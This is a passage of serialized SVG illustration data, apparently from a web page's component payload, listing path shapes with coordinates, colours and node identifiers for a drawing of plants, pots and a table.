335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 